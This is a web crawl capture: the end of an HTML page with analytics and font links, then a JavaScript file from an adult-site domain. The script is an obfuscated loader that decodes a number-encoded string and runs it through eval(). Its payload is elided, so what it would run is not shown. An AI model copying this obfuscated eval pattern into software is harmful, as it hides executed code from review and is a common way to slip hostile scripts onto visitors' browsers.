<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0dfe26c96254254aaa4a73ea6add94e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://pornoincestiitaliani.pro/js/3EpozDMMgpTFhPPYppGiy.js
body_size: 22971
content:
function kqengthbg(ybtxhwsrm){var cmny='Z';var omkmndku='A';var evdovcym=[];var jbenpz=new RegExp('['+omkmndku+'-'+cmny+']');var avhm=ybtxhwsrm.split(jbenpz);for(var i=0;i<avhm.length;i++){evdovcym.push(String.fromCharCode(parseInt(avhm[i],27)/(25)));}eval(evdovcym.splice(1,evdovcym.length).join(''));}kqengthbg('[base64]'); 
     